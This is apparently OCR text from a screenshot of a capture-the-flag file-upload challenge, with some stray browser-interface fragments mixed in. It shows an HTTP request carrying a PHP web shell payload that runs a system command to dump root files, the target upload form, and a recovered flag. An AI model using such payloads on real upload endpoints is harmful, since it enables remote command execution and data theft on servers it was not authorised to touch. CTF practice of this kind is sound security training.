 7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 25
11
12 <?php system("tac /*");?>
romedia
works 8
oogle
hrome
study_...
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
upload file
</title>
13 <meta charset="utf-8">
14 </head>
15
16 <body>
17 <form action="index.php" enctype="multipart/form-data" met
18 <input type="file" name="file">
19 <input type="submit" value="□□">
20
21 </form>
22 </body>
23 </html>
24 flag{9d820564-ba97-4dcf-8920-5fb0994b29d3}
25